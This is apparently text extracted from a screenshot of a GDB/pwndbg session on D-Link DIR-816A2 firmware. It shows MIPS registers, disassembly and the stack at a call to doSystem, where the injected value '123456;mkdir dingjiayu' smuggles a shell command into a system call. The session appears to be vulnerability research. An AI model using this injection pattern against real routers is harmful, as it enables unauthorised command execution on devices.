 jy@jy-ubuntu: ~/Desktop/firmware/_DIR-816A2_FWv1.10... × jy@jy-ubuntu: ~/Desktop/firmware/_DIR-816A2_FWv1.10... ×
T6 0x100
T7 0x400
T8 0x7
T9 0x433a58 (doSystem) ◂— lui $gp, 5 /* 0x3c1c0005 */
S0 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></html>
n'
S1 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></html>
n'
S2 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></html>
n'
S3 0x7f5ef048 —▸ 0x7f5ef250 ◂— jalx 0x71cdbda0 /* 0x74736f68; 'host' */
S4 0x7f5ef890 ◂— 0x30 /* '0' */
S5 0x7f5eff30 ◂— ori $s3, $at, 0x3231 /* 0x34333231; '123456;mkdir dingjiayu' */
S6 0x472e70 ◂— 0
S7 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></html>
n'
S8 0x470000 ◂— 'etTimeout("(document.location.href =\'dir_login.asp\')", 40000);\n</script>\n</body></html>
n'
GP 0x4892e0 ◂— 0
FP 0x0
SP 0x7fffe6f0 ◂— 1
PC 0x42e488 ◂— jalr $t9 /* 0x320f809 */
[ DISASM / mips / set emulate on ]
0x42e474 addiu $a0, $sp, 0x20
0x42e478 lw $gp, 0x18($sp)
0x42e47c nop
0x42e480 lw $t9, -0x7bb0($gp)
0x42e484 nop
► 0x42e488 jalr $t9 <doSystem>
$a0: 0x7fffe73a ◂— 0x20 /* ' ' */
$a1: 0x2b
$a2: 0xffffffff
$a3: 0x7fffe668 ◂— jalx 0x70000340 /* 0x740000d0 */
0x42e48c addiu $a0, $sp, 0x20
0x42e490 lw $gp, 0x18($sp)
0x42e494 nop
0x42e498 lw $a0, -0x7fe0($gp)
0x42e49c lw $t9, -0x7bb0($gp)
[ STACK ]
0:0000│ sp 0x7fffe6f0 ◂— 1
1:0004│ 0x7fffe6f4 —▸ 0x470fac ◂— 'WscConfigured'
2:0008│ 0x7fffe6f8 —▸ 0x7f5eff30 ◂— ori $s3, $at, 0x3231 /* 0x34333231; '123456;mkdir dingjiayu' */
3:000c│ 0x7fffe6fc ◂— 0
4:0010│ 0x7fffe700 —▸ 0x7f7a4580 (ini_parse_file+248) ◂— lb $v1, ($v0) /* 0x80430000 */
5:0014│ 0x7fffe704 ◂— 8
6:0018│ 0x7fffe708 —▸ 0x4892e0 ◂— 0
7:001c│ 0x7fffe70c ◂— 8
[ BACKTRACE ]
► f 0 0x42e488